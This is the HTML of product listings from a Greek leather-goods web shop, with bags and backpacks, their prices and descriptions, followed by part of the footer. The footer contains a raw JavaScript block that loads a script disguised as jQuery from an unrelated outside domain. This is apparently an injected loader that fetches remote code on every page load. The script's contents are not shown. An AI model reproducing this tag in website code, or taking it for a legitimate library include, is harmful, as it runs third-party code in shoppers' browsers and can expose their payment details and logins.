0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/tetragono-kopitsa-kafe-tsanta-dermatini-chiasti-2/" title="Τετράγωνο αγκράφα καφέ/τσάντα δερμάτινη χιαστί">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1658-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Τετράγωνο αγκράφα καφέ/τσάντα δερμάτινη χιαστί" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1658-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1658-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1658-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1658-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1481-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1481-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1481-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1481-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_1481-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/tetragono-kopitsa-kafe-tsanta-dermatini-chiasti-2/" title="Τετράγωνο αγκράφα καφέ/τσάντα δερμάτινη χιαστί">
            Τετράγωνο αγκράφα καφέ/τσάντα δερμάτινη χιαστί        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19,5x15x7</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5037 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-sakidia has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5037" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5037" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5037" data-product_sku="017TAU" aria-label="Προσθήκη στο καλάθι: &ldquo;Roll top backpack taupe 017/ δερμάτινο σακίδιο πλατης&rdquo;" rel="nofollow" data-success_message="&ldquo;Roll top backpack taupe 017/ δερμάτινο σακίδιο πλατης&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5037" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/roll-top-backpack-taupe-017-dermatino-sakidio-platis-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/roll-top-backpack-taupe-017-dermatino-sakidio-platis-2/" title="Roll top backpack taupe 017/ δερμάτινο σακίδιο πλατης">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/roll-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Roll top backpack taupe 017/ δερμάτινο σακίδιο πλατης" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/roll-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/roll-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/roll-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/roll-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/roll-2-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/roll-2-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/roll-2-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/roll-2-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/roll-2-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/roll-top-backpack-taupe-017-dermatino-sakidio-platis-2/" title="Roll top backpack taupe 017/ δερμάτινο σακίδιο πλατης">
            Roll top backpack taupe 017/ δερμάτινο σακίδιο πλατης        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>140,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><ul>
<li>100% δέρμα</li>
<li>διαστάσεις 42x36x10 cm</li>
<li>ελληνικό προιόν</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5016 status-publish instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail featured purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5016" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5016" data-product_sku="201BUR" aria-label="Προσθήκη στο καλάθι: &ldquo;Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201&rdquo;" rel="nofollow" data-success_message="&ldquo;Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5016" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/iook-bornto-tsanta-dermatini-chiasti-201-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/iook-bornto-tsanta-dermatini-chiasti-201-2/" title="Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3062a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3062a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3062a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3062a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3062a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3059a-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3059a-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3059a-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3059a-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E3059a-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/iook-bornto-tsanta-dermatini-chiasti-201-2/" title="Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201">
            Ηook μπορντώ/τσάντα δερμάτινη χιαστί 201        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>•	100% λείο δέρμα<br />
•	Δύο εσωτερικοί χώροι<br />
•	Θήκη φερμουάρ στο εσωτερικό<br />
•	Θήκη φερμουάρ στο εξωτερικό πίσω μέρος<br />
•	Μακρύ λουρί<br />
•	Διαστάσεις 19x14x8</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5026 status-publish last instock product_cat-tsantes product_cat-dermatines product_cat-chiasti has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5026" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5026" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5026" data-product_sku="HAMPO" aria-label="Προσθήκη στο καλάθι: &ldquo;Ημικύκλιο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί&rdquo;" rel="nofollow" data-success_message="&ldquo;Ημικύκλιο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5026" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/imikyklio-kopitsa-bornto-tsanta-dermatini-chiasti-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/imikyklio-kopitsa-bornto-tsanta-dermatini-chiasti-2/" title="Ημικύκλιο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1727-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ημικύκλιο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1727-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1727-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1727-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1727-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1723-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1723-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1723-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1723-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E1723-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/imikyklio-kopitsa-bornto-tsanta-dermatini-chiasti-2/" title="Ημικύκλιο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί">
            Ημικύκλιο αγκράφα μπορντώ/τσάντα δερμάτινη χιαστί        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% λείο δέρμα • Μονόχωρη • Θήκη φερμουάρ στο πίσω μέρος • Μακρύ λουρί • Διαστάσεις 13x18x5</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-5042 status-publish first instock product_cat-tsantes product_cat-dermatines product_cat-sakidia has-post-thumbnail purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/pouch-crossbody-leather-bag-brown/?add-to-cart=5042" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5042" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5042" data-product_sku="014BL" aria-label="Προσθήκη στο καλάθι: &ldquo;School backpack black 014/δερμάτινο σακίδιο πλάτης&rdquo;" rel="nofollow" data-success_message="&ldquo;School backpack black 014/δερμάτινο σακίδιο πλάτης&rdquo; has been added to your cart" title="ΠΡΟΣΘΗΚΗ" role="button"><span class="add_to_cart_text">ΠΡΟΣΘΗΚΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5042" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="simple" data-href="https://fashionsteps.gr/product/school-backpack-black-014-dermatino-sakidio-platis-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/school-backpack-black-014-dermatino-sakidio-platis-2/" title="School backpack black 014/δερμάτινο σακίδιο πλάτης">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IWFJE8596-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IWFJE8596" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IWFJE8596-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IWFJE8596-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IWFJE8596-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IWFJE8596-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E9486-scaled-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E9486-scaled-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E9486-scaled-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E9486-scaled-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2021/02/IMG_E9486-scaled-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/school-backpack-black-014-dermatino-sakidio-platis-2/" title="School backpack black 014/δερμάτινο σακίδιο πλάτης">
            School backpack black 014/δερμάτινο σακίδιο πλάτης        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>110,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><ul>
<li>100% δέρμα</li>
<li>διαστάσεις 40x30x10</li>
<li>ελληνικό προιόν</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><div  class="section-element padding-top-80 padding-bottom-50 footer-light-1"><div class="row"><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid"><div class="large-7 nasa-col columns"><img class="nasa-image" src="https://fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="" width="200" height="120" /><ul class="contact-information"><li class="media"><span class="contact-text">Ηφαίστου 24, Μοναστηράκι ΤΚ 105 55</span></li><li class="media"><span class="contact-text">210 32 52 561</span></li><li class="media"><a class="contact-text" href="mailto:info@fashionsteps.gr" title="ΗΛΕΚΤΡΟΝΙΚΗ ΔΙΕΥΘΥΝΣΗ">info@fashionsteps.gr</a></li></ul></div><div class="large-5 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Χρήσιμες πληροφορίες</h4>
</div>        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Η Εταιρεία" href="https://fashionsteps.gr/contact-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Η Εταιρεία</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy default-menu root-item nasa_odd"><a title="Όροι Χρήσης" href="https://fashionsteps.gr/politiki-aporritou/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Όροι Χρήσης</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Μεγεθολόγιο" href="https://fashionsteps.gr/megethologio/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Μεγεθολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Καθαρισμός &#038; Αποθήκευση" href="https://fashionsteps.gr/katharismos-apothikefsi/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Καθαρισμός &#038; Αποθήκευση</a></li>
            </ul>
        </div>
        </div></div>
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script>
		</div>
	</div>
</div><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid footer-contact"><div class="large-5 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Παραγγελίες</h4>
</div>        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Τρόποι Πληρωμής" href="https://fashionsteps.gr/tropoi-pliromis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Πληρωμής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Τρόποι Αποστολής" href="https://fashionsteps.gr/tropoi-apostolis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Αποστολής</a></li>
